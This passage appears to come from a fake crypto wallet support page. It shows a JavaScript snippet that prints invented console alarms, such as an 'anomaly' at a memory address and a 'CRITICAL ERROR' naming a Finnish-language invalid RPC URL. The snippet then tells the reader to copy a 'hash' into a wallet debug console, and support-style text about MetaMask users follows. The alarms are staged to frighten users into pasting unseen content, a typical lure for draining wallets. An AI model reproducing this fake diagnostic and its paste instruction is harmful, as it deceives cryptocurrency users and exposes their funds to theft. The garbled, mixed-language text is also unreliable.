
ate...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_ent
ry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb8c
afd88 inside Virheellinen RPC:n URL-osoit
e");

  console.error("CRITICAL ERROR: Manual p
atch required for Virheellinen RPC:n URL-
osoite");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systematic delays are sometimes unavoidable due to the
distributed nature of the ledger. A frequent issue for
metamask-extension users is the mismatch between the